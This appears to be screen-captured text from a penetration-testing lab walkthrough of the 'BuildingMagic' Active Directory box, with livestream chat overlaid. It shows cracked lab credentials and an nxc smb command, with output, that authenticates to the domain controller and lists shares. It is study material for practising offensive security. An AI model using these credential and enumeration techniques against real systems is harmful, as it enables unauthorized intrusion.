 1 2 3 4
2
10.200.0.137
21:12
(9+) BuildingMagic (Hack
https://www.notion.so/hacksmarter/BuildingMagic-Hack-Smarter-26618b8e73bf803a9a24e846450728d6
130%
203
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Kenny Strawn 21:12:18
First thing I did at this point
was go straight to
Kerberoasting, *then*
BloodHound. Had managed
to compromise 2 users
before enumerating anything.
NTH Security 21:12:13
Go play the box! Support
Hack Smarter!
34
Labs / On-Prem / BuildingMagic (Hack Smarter)
Edited just now Share
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.
r.widdleton:lilronron ## creds ARE valid!
t.ren:shadowhex7 ## creds not valid
Compromising r.widdleton
JavaScript
Copy Caption
┌──(tyler㉿kali)-[~/hacksmarter/buildingmagic]
└─$ nxc smb buildingmagic.local -u 'r.widdleton' -p 'lilronron' --shares
SMB 10.1.131.202 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:BUILDINGMAGIC.LOCAL) (signing:True) (SM
Bv1:False)
SMB 10.1.131.202 445 DC01 [+] BUILDINGMAGIC.LOCAL\r.widdleton:lilronron
SMB 10.1.131.202 445 DC01 [*] Enumerated shares
SMB 10.1.131.202 445 DC01 Share Permissions Remark
SMB 10.1.131.202 445 DC01 ----- ----------- ------
SMB 10.1.131.202 445 DC01 ADMIN$ Remote Admin
SMB 10.1.131.202 445 DC01 C$ Default share
SMB 10.1.131.202 445 DC01 File-Share Central Repository of Building Magic's files.
SMB 10.1.131.202 445 DC01 IPC$ READ Remote IPC
SMB 10.1.131.202 445 DC01 NETLOGON Logon server share
SMB 10.1.131.202 445 DC01 SYSVOL Logon server share